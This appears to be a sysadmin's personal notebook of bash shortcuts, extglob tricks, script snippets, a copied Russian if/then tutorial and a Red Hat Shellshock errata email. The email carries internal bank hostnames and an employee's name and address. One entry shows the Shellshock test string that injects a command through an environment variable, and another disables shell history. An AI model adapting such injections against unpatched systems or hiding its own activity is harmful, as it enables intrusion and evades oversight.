#
# 20181109
https://habr.com/company/ruvds/blog/325522/


#
# 20170906
# Clear bash history.


# 20161228
# Here is a part of code that allow to get confirmation to continue script part for part.
# One note: file with script have to get execute permission, instead after pressing “n” or “N” script exit and we will be in unprevileged user (if we use sudo -i before).

[root@m1-db01-prod 20161226-1759]# cat main.script.1.sh
#!/bin/bash

confirmation() {
while read -p "Continue process script [y/N]: " var_confirm ; do if [ "${var_confirm}" = "y" -o "${var_confirm}" = "Y" ] ; then return ; else if [ "${var_confirm}" = "n" -o "${var_confirm}" = "N" ] ; then exit 1 ; fi ; fi ; done
}

hagrp -add OraSSO

echo "Next block is #1"
confirmation
...

20161121
# It was taken from kindle electronic book. Linux tutorial or similiar, that I’ve bought to read about rhel 7.






20161124
# Doing something with variable.



Вообще-то когда я нажимаю Ctrl+l происходит очистка экрана (в konsole в
частности).

Вообще-то это дополенение имени - то же что и нажатие клавиши табуляции
(Очиска экрана в bash - это гон какой-то)
Ctrl-I

Удалит всё слева от курсора
Ctrl-U

Удалит всё справа от курсора
Ctrl-K

Перейти на слово назад
Alt-b

Перейти на слово вперёд
Alt-f

Удалить слово перед курсором
Alt+d
Удалить символ перед курсором
Ctrl+h

20160301
# Symbol Esc can be replased with Ctrl+{
# This means that when we press “Ctrl+{“ and then press “t” - we will change two closest words their places. Exactly like “Esc+t” was pressed.
Shell
Поменять местами два символа: Ctrl+t
Поменять местами два слова: Esc+t
Перевести слово в верхний регистр: Esc+u
Перевести слово в нижний регистр: Esc+l
Вывести список возможных автодополнений: Esc+?

Магия клавиши <Tab> («2Tab» — это двойное нажатие клавиши <Tab>):
$ 2 Tab — показать все возможные команды;
$ / 2Tab — показать структуру каталога «/ »;
$ * 2Tab — показать все подкаталоги;
$ ~ 2Tab — показать всех пользователей из / etc / passwd;
$ $ 2Tab — показать все переменные окружения;
$ @ 2Tab —показать содержимое / etc / hosts.

Сокращение путей в zsh:
~ — домашний каталог;
~user — домашний каталог пользователя user;
~+ — текущий каталог;
~- — предыдущий каталог;
=команда — полный путь до бинарника команды.
Назначить низкий приоритет процессу:$ renice 19?p PID

Ftp-клиент, встроенный в zsh: $ zmodload zsh / zftp — загружаем модуль zftp;
$ zftp open ftp.kernel.org — под-ключаемся к серверу;
$ zftp login anonymous "" — регистрируемся;
$ zftp binary — переходим в бинарный режим передачи файлов;
$ zftp cd pub / linux / kernel / v2.6 — переходим в нужный каталог;
$ zftp get a.tar.bz2 > b.tar.bz2 — получаем файл;
$ zftp close — закрываем соединение.

Shell
Работа с историей (bash и zsh):
!! — выполнить последнюю команду;
!N — выполнить команду номер N в истории;
!-N — выполнить команду номер N в истории с конца;
!строка — выполнить команду, начинающуюся со строки.

Отменить последнее действие:
Ctrl+-
Перейти к концу слова:
Ctrl+f
Перейти к началу слова:
Ctrl+b
Уничтожить текст до конца строки:
Ctrl+k
Уничтожить текст до конца слова:
Esc+d
Уничтожить текст до начала слова:
Ctrl+w
Восстановить уничтоженный текст:
Ctrl+y
Прочитать файл инициализации:
Ctrl+x Ctrl+r

Выполнить команду только в том случае, если она присутствует в системе:
$ test -x /usr/bin/mutt && mutt

--------

В программе konsole и yakuake появляется желтая полоска.
При нажатии происходит блокировка ввода и вывода на экран.
Ctrl+s
Чтобы опять включить нормальный режим нужно нажать
Ctrl+q
И фигня эта отключается снятием галки в свойствах профиля во вкладке "Разное".
Пункт называется "Приостановка и возобновление вывода клавишами Ctrl+s и
Ctrl+q"

-----------------

Отключение истории команд.
export HISTSIZE=0
export HISTFILESIZE=1
unset HISTFILE

=====================================

Чтобы выполнить автодополнение в виде всех файлов каталога в фигурных скобках
нужно нажать Ctrl+{ а потом сразу Shift+{
Тогда все файлы (и каталоги) по указанному пути подставятся в конец строки в фигурных скобках.
Например имеем каталог /etc/bash/ со следующими файлами
monstrator@eeepc901 ~ $ ls /etc/bash/
bash_logout bashrc

Хотим чтобы все файлы этого каталога были перечислены в фигурных скобках
Выполняем следующее. Набираем команду
monstrator@eeepc901 ~ $ cat /etc/bash/
Нажимаем Ctrl+{, Shift+{
Получаем такую строчку
monstrator@eeepc901 ~ $ ls /etc/bash/bash{_logout,rc}

20160301
# Similar will happen if we press follow sequence:
Esc+Shift+{
# But this sequence, for example, not works under the “screen” session.

======================================

http://stackoverflow.com/questions/3371294/how-can-i-recall-the-argument-of-the-previous-bash-command

How can I recall the argument of the previous bash command?
up vote
10
down vote
favorite
4
Is there a way in Bash to recall the argument of the previous command?

I usually do vi file.c followed by gcc file.c.

Is there a way in Bash to recall the argument of the previous command?

linux bash unix command recall
share|improve this question
edited Dec 13 '10 at 3:10

codaddict
129k26228339
asked Jul 30 '10 at 12:16

The Coder
5314

Possible duplicate : stackoverflow.com/questions/4009412/… – eugenevd Jul 11 at 14:25
add comment
4 Answers
activeoldestvotes
up vote
25
down vote
accepted
You can use $_ or !$ to recall the last argument of the previous command.

Also Alt + . can be used to recall the last argument of any of the previous commands.

share|improve this answer
answered Jul 30 '10 at 12:17

codaddict
129k26228339
6
Also, if you want an arbitrary argument, you can use !!:1, !!:2, etc. (!!:0 is the previous command itself.) See gnu.org/software/bash/manual/bashref.html#History-Interaction – janmoesen Jul 30 '10 at 12:21

Or see man bash ;) – jeremiahd Jul 30 '10 at 12:34
add comment
up vote
9
down vote
If the previous command had two arguments, like this

ls a.txt b.txt
and you wanted the first one, you could type

!:1
giving

a.txt
Or if you wanted both, you could type

!:1-2
giving

a.txt b.txt
You can extend this to any number of arguments, eg:

!:10-12

Yes, you can use !$ to recall the last argument of the preceding command.

In the command line you can press "esc-dot" (or "alt+dot"). It cycles through the previous arguments you used.

http://ss64.com/bash/syntax-keyboard.html

Bash Keyboard Shortcuts
Moving the cursor:
Ctrl + a Go to the beginning of the line (Home)
Ctrl + e Go to the End of the line (End)
Ctrl + p Previous command (Up arrow)
Ctrl + n Next command (Down arrow)
Alt + b Back (left) one word
Alt + f Forward (right) one word
Ctrl + f Forward one character
Ctrl + b Backward one character
Ctrl + xx Toggle between the start of line and current cursor position
Editing:
Ctrl + L Clear the Screen, similar to the clear command
Ctrl + u Cut/delete the line before the cursor position.
Alt + Del Delete the Word before the cursor.
Alt + d Delete the Word after the cursor.
Ctrl + d Delete character under the cursor
Ctrl + h Delete character before the cursor (Backspace)
Ctrl + w Cut the Word before the cursor to the clipboard.
Ctrl + k Cut the Line after the cursor to the clipboard.
Alt + t Swap current word with previous
Ctrl + t Swap the last two characters before the cursor (typo).
Esc + t Swap the last two words before the cursor.
ctrl + y Paste the last thing to be cut (yank)
Alt + u UPPER capitalize every character from the cursor to the end of the current word.
Alt + l Lower the case of every character from the cursor to the end of the current word.
Alt + c Capitalize the character under the cursor and move to the end of the word.
Alt + r Cancel the changes and put back the line as it was in the history (revert).
ctrl + _ Undo
TAB Tab completion for file/directory names
For example, to move to a directory 'sample1'; Type cd sam ; then press TAB and ENTER.
type just enough characters to uniquely identify the directory you wish to open.
History:
Ctrl + r Recall the last command including the specified character(s)
(equivalent to : vim ~/.bash_history).
Ctrl + p Previous command in history (i.e. walk back through the command history)
Ctrl + n Next command in history (i.e. walk forward through the command history)
Ctrl + s Go back to the next most recent command.
(beware to not execute it from a terminal because this will also launch its XOFF).
Ctrl + o Execute the command found via Ctrl+r or Ctrl+s
Ctrl + g Escape from history searching mode
!! Repeat last command
!abc Run last command starting with abc
!abc:p Print last command starting with abc
!$ Last argument of previous command
ALT + . Last argument of previous command
!* All arguments of previous command
^abc­^­def Run previous command, replacing abc with def
Process control:
Ctrl + C Interrupt/Kill whatever you are running (SIGINT)
Ctrl + l Clear the screen
Ctrl + s Stop output to the screen (for long running verbose commands)
Ctrl + q Allow output to the screen (if previously stopped using command above)
Ctrl + D Send an EOF marker, unless disabled by an option, this will close the current shell (EXIT)
Ctrl + Z Send the signal SIGTSTP to the current task, which suspends it.
To return to it later enter fg 'process name' (foreground).
Emacs mode vs Vi Mode
All the above assume that bash is running in the default Emacs setting, if you prefer this can be switched to Vi shortcuts instead.
Set Vi Mode in bash:
$ set -o vi
Set Emacs Mode in bash:
$ set -o emacs
Related:
fg - Bring a command to the foreground.
vi editor - A one page reference to the vi editor
~./.bash_history - Text file with command history
Equivalent Windows Keyboard shortcuts

Bash For Loop Examples
http://www.cyberciti.biz/faq/bash-for-loop/

To copy all files from directory - within files that begins from “.” (dot) symbol, we should execute following commands.

shopt -s dotglob
cp -ri /mnt/* /rhel

# 20170914
#
# How to move all files or directories from current directory to subdirectory and exclude several files or directory names.

# I have this before I started.
# I want to move everything to one subdirectory (to scripts subdir) except two directories (s.belogrud and scripts).
#
[bsv@vm-vol-nag4-tst archive.from.old.git.ds-git01.tcsbank.ru]$ ll
total 64
drwxr-xr-x 3 bsv bsv 4096 Sep 14 15:09 db
drwxr-xr-x 3 bsv bsv 4096 Sep 14 15:09 db.wiki
drwxr-xr-x 3 bsv bsv 4096 Sep 14 15:09 esb
drwxr-xr-x 3 bsv bsv 4096 Sep 14 15:09 esb.wiki
drwxr-xr-x 3 bsv bsv 4096 Sep 14 15:09 nrpe
drwxr-xr-x 3 bsv bsv 4096 Sep 14 15:09 nrpe.wiki
drwxr-xr-x 3 bsv bsv 4096 Sep 14 15:09 pcidss
drwxr-xr-x 3 bsv bsv 4096 Sep 14 15:09 pcidss.wiki
drwxr-xr-x 3 bsv bsv 4096 Sep 14 15:09 safe-reboot
drwxr-xr-x 3 bsv bsv 4096 Sep 14 15:09 safe-reboot.wiki
drwxrwxr-x 23 bsv bsv 4096 Sep 14 15:06 s.belogrud
drwxrwxr-x 2 bsv bsv 4096 Sep 14 15:09 scripts
drwxr-xr-x 3 bsv bsv 4096 Sep 14 15:10 servicedesk
drwxr-xr-x 3 bsv bsv 4096 Sep 14 15:10 servicedesk.wiki
drwxr-xr-x 3 bsv bsv 4096 Sep 14 15:10 sms
drwxr-xr-x 3 bsv bsv 4096 Sep 14 15:10 sms.wiki
[bsv@vm-vol-nag4-tst archive.from.old.git.ds-git01.tcsbank.ru]$

[bsv@vm-vol-nag4-tst archive.from.old.git.ds-git01.tcsbank.ru]$ shopt -s extglob ; shopt extglob
extglob on
[bsv@vm-vol-nag4-tst archive.from.old.git.ds-git01.tcsbank.ru]$ mv ./!(s.belogrud|scripts) ./scripts

[bsv@vm-vol-nag4-tst archive.from.old.git.ds-git01.tcsbank.ru]$ ll
total 8
drwxrwxr-x 23 bsv bsv 4096 Sep 14 15:06 s.belogrud
drwxrwxr-x 16 bsv bsv 4096 Sep 14 15:13 scripts
[bsv@vm-vol-nag4-tst archive.from.old.git.ds-git01.tcsbank.ru]$

[bsv@vm-vol-nag4-tst archive.from.old.git.ds-git01.tcsbank.ru]$ shopt -u extglob ; shopt extglob
extglob off
[bsv@vm-vol-nag4-tst archive.from.old.git.ds-git01.tcsbank.ru]$

20161031
# Here is a method to use bash feature, that allow easy exclude several directoryes of files.

[root@ds-kvk-prod-mc01 ~]# shopt extglob
extglob off
[root@ds-kvk-prod-mc01 ~]#

[root@ds-kvk-prod-mc01 ~]# shopt -s extglob ; shopt extglob
extglob on
[root@ds-kvk-prod-mc01 ~]#

# Here we find directories size, belonged to local filesystem, and we exclude several useless for us directories.
[root@ds-kvk-prod-mc01 ~]# du -shx /!(var|boot|proc|sys) | sort -h
4.0K /cgroup
4.0K /media
4.0K /run
4.0K /selinux
4.0K /srv
16K /lost+found
168K /dev
6.1M /bin
11M /sbin
22M /lib64
43M /tmp
48M /etc
258M /home
377M /root
387M /lib
927M /usr
1.1G /mnt
2.1G /swapfile
5.0G /opt
[root@ds-kvk-prod-mc01 ~]#

[root@ds-kvk-prod-mc01 ~]# shopt -u extglob ; shopt extglob
extglob off
[root@ds-kvk-prod-mc01 ~]#

# More details could be found under follow link:
http://www.gauravkgupta.com/linux-bash-delete-files-directory-except/

Bash shell supports rich file pattern matching such as follows:
- * - Match any files.
- ? - Matches any single character in filenames.
- [...] - Matches any one of the enclosed characters.

Method #1: Say hello to extended pattern matching operators
You need to use the extglob shell option using the shopt builtin command to use extended pattern matching operators such as:
- ?(pattern-list) – Matches zero or one occurrence of the given patterns.
- *(pattern-list) – Matches zero or more occurrences of the given patterns.
- +(pattern-list) – Matches one or more occurrences of the given patterns.
- @(pattern-list) – Matches one of the given patterns.
- !(pattern-list) – Matches anything except one of the given patterns.
A pattern-list is nothing but a list of one or more patterns (filename) separated by a |. First, turn on extglob option:
shopt -s extglob
# Other useful info.
http://unix.stackexchange.com/questions/255338/how-to-know-if-extglob-is-enabled-in-the-current-bash-session

http://eddnet.org/?p=1311

Bash учебное пособие. Часть 6: Структура If…then…else

15.12.2010, 14:24
if...else...fi позволяют вам сделать выбор основанный на справедливости выражения. Как пример, определить существует ли файл или нет, и в зависимости от этого предпринять какие-то действия.

If...then...else...fi синтаксис:

?
if [ условие ]
then
если условие справедливо
выполнить все команды до else или
до fi
else
если условие не справедливо
выполнить все команды до fi
fi
Очень важно запомнить, ваша конструкция должна всегда заканчиваться на словом fi!

Выражения используемые с if

В приведенной внизу таблице содержаться операторы которые выполняют команду test или набор команд. Эти операторы заключаются в квадратные скобки [] для проверки выполнения условия.

?
[ -a FILE ] Правда елси FILE существует.
[ -b FILE ] Правда елси FILE существует и это специальный блоковый файл.
[ -c FILE ] Правда елси FILE существует и это специальный знаковый файл.
[ -d FILE ] Правда елси FILE существует и это директория.
[ -e FILE ] Правда елси FILE существует.
[ -f FILE ] Правда елси FILE существует и это регулярный файл.
[ -g FILE ] Правда елси FILE существует и установлен SGID бит.
[ -h FILE ] Правда елси FILE существует и это символический ссылка.
[ -k FILE ] Правда елси FILE существует и второй промежуточный бит округления установлен.
[ -p FILE ] Правда елси FILE существует и это named pipe (FIFO).
[ -r FILE ] Правда елси FILE существует и он доступен на чтение.
[ -s FILE ] Правда елси FILE существует и больше нуля.
[ -u FILE ] Правда елси FILE существует и SUID (set user ID) бит установлен.
[ -w FILE ] Правда елси FILE существует и он доступен на запись.
[ -x FILE ] Правда елси FILE существует и он доступен на исполнение.
[ -O FILE ] Правда елси FILE существует принадлежит существующему пользователю
[ -G FILE ] Правда елси FILE существует принадлежит существующей группе.
[ -L FILE ] Правда елси FILE существует и это символический ссылка.
[ -N FILE ] Правда елси FILE существует и был изменен с тех пор как был прочитан.
[ -S FILE ] Правда елси FILE существует и это сокет.
[ FILE1 -nt FILE2 ] Правда, если файл FILE1 изменялся чаще чем FILE2, или есои FILE1 существует, а FILE2 нет.
[ FILE1 -ot FILE2 ] Правда, если файл FILE1 старше чем FILE2, или FILE1 существует, а FILE2 нет.
[ FILE1 -ef FILE2 ] Правда, если FILE1 и FILE2 относятся к одному устройству и номеру инода.
[ -o OPTIONNAME ] Правда если shell опция "OPTIONNAME" включена.
[ -z STRING ] Правда если длинна "STRING" равна 0.
[ -n STRING ] or [ STRING ] Правда если длинна "STRING" не равна 0.
[ STRING1 == STRING2 ] Правда если выражения эквивалентны.
[ STRING1 != STRING2 ] Правда если выражения не эквивалентны.
[ STRING1 < STRING2 ] Правда если "STRING1" лексикографически упорядоченно до "STRING2".
[ STRING1 > STRING2 ] Правда если "STRING1" лексикографически упорядоченно после "STRING2".
[ ARG1 OP ARG2 ] "OP" это один из следующих параметров -eq, -ne, -lt, -le, -gt or -ge. Эти бинарные арифметические
операторы возвращают результат "правда" если "ARG1" эквивалентен(-eq), не эквивалентен(-ne), меньше чем(-lt),
меньше или эквивалентен(-le), больше чем(-gt), больше или эквивалентно(-ge) к "ARG2".
[ ! EXPR ] правда если выражение EXPR не справедливо.
[ ( EXPR ) ] возвращает значение EXPR. Это может быть использовано для изменения приоритета операторов.
[ EXPR1 -a EXPR2 ] правда, если оба выражения EXPR1 и EXPR2 справедливы.
[ EXPR1 -o EXPR2 ] правда, если хотя бы одно выражение EXPR1 или EXPR2 справедливы.
Давайте перейдем к примерам. Создадим скрипт который будет определять положительное или отрицательное введенное нами число:

?
#!/bin/bash
read -p "Введите число : " n
if [ $n -ge 0 ];
then
echo "$n положительное число."
else
echo "$n отрицательное число."
fi
другой пример, определим, существует ли введенный нами пользователь:

?
#!/bin/bash
read -p "Введите имя пользователя : " USER
if ! grep $USER /etc/passwd
then
echo "$n не существует."
else
echo "$n существует."
fi
Восклицательный знак перед grep $USER /etc/passwd, говорит о том, что условие выполниться если пользователя не существует. А теперь давайте перепишем этот скрипт только используя специальный параметр $? который мы рассматривали в третем уроке:

?
#!/bin/bash
read -p "Введите имя пользователя : " USER
grep $USER /etc/passwd
if [ $? -ne 0 ];
then
echo "$n не существует."
else
echo "$n существует."
fi
Пример использование сравнения строк. скрипт будет проверять root вы или нет:

?
#!/bin/bash
if [ "$(whoami)" != 'root' ]; then
echo "У вас нет прав для запуска $0."
exit 1;
fi
данный скрипт можно переписать короче:

?
#!/bin/bash
[ "$(whoami)" != 'root' ] && ( echo У вас нет прав для запуска; exit 1 )
Вы так же можете использовать регулярные выражения. Как пример. пускай наш скрипт определяет содержит ли введенный нам текст букву "ч":

?
#!/bin/bash
LATTER="ч"
read -p "Введите предложение : " STR
if [[ "$STR" == *$LATTER* ]];
then
echo "$LATTER найдено."
else
echo "$LATTER не найдено."
fi
Несколько слов по поводу использования двойных и одинарных квадратных скобок. При использовании двойных скобок ваши переменный не будут разбиты на несколько отдельных слов если вы использовали пробел, как пример, переменная VAR="var with space" будет единым целым.

20141013
Bash critical vulnerable.

[support@centos00 ~]$ env x='() { :;}; echo vulnerable' bash -c "echo completed"
vulnerable
completed
[support@centos00 ~]$

https://rhn.redhat.com/rhn/errata/details/Details.do?eid=27923

-----Original Message-----
From: Red Hat Network Alert [mailto:dev-null@rhn.redhat.com]
Sent: Thursday, October 02, 2014 5:29 PM
To: Belogrud Sergey Vladimirovich
Subject: RHN Errata Alert: Important: bash security update

Red Hat Network has determined that the following advisory is applicable to one or more of the systems you have registered:

Complete information about this errata can be found at the following location:
https://rhn.redhat.com/rhn/errata/details/Details.do?eid=27923

Security Advisory - RHSA-2014:1306-3
------------------------------------------------------------------------------
Summary:
Important: bash security update

[Updated September 30, 2014]
This advisory has been updated with information on restarting system services after applying this update. No changes have been made to the original packages.

Updated bash packages that fix one security issue are now available for Red Hat Enterprise Linux 5, 6, and 7.

Red Hat Product Security has rated this update as having Important security impact. A Common Vulnerability Scoring System (CVSS) base score, which gives a detailed severity rating, is available from the CVE link in the References section.

Description:
The GNU Bourne Again shell (Bash) is a shell and command language interpreter compatible with the Bourne shell (sh). Bash is the default shell for Red Hat Enterprise Linux.

It was found that the fix for CVE-2014-6271 was incomplete, and Bash still allowed certain characters to be injected into other environments via specially crafted environment variables. An attacker could potentially use this flaw to override or bypass environment restrictions to execute shell commands. Certain services and applications allow remote unauthenticated attackers to provide environment variables, allowing them to exploit this issue. (CVE-2014-7169)

Applications which directly create bash functions as environment variables need to be made aware of changes to the way names are handled by this update. Note that certain services, screen sessions, and tmux sessions may need to be restarted, and affected interactive users may need to re-login.
Installing these updated packages without restarting services will address the vulnerability, but functionality may be impacted until affected services are restarted. For more information see the Knowledgebase article at https://access.redhat.com/articles/1200223

Note: Docker users are advised to use "yum update" within their containers, and to commit the resulting changes.

For additional information on CVE-2014-6271 and CVE-2014-7169, refer to the aforementioned Knowledgebase article.

All bash users are advised to upgrade to these updated packages, which contain a backported patch to correct this issue.

References:
https://access.redhat.com/security/updates/classification/#important
https://access.redhat.com/articles/1200223
------------------------------------------------------------------------------

-------------
Taking Action
-------------
You may address the issues outlined in this advisory in two ways:

- select your server name by clicking on its name from the list
available at the following location, and then schedule an
errata update for it:
https://rhn.redhat.com/rhn/systems/SystemList.do

- run the Update Agent on each affected server.

---------------------------------
Changing Notification Preferences
---------------------------------
To enable/disable your Errata Alert preferences globally please log in to RHN and navigate from "Your RHN" / "Your Account" to the "Preferences" tab.

URL: https://rhn.redhat.com/rhn/account/UserPreferences.do

You can also enable/disable notification on a per system basis by selecting an individual system from the "Systems List". From the individual system view click the "Details" tab.

---------------------
Affected Systems List
---------------------
This Errata Advisory may apply to the systems listed below. If you know that this errata does not apply to a system listed, it might be possible that the package profile for that server is out of date. In that case you should refresh the system's package profile by running *one* of the following commands as root on that system:

* 'up2date -p' (on Enterprise Linux systems prior to RHEL5)
* 'rhn-profile-sync' (on Enterprise Linux 5 or later)

There are 174 affected systems registered in 'Your RHN' (only systems for which you have explicitly enabled Errata Alerts are shown).

Release Arch Profile Name
-------- -------- ------------
5Server x86_64 vm-var-app183.tcsbank.ru
...
6Server x86_64 ds-db-tst

The Red Hat Network Team

This message is being sent by Red Hat Network Alert to:
RHN user login: s.belogrud
Email address on file: <s.belogrud@tcsbank.ru>

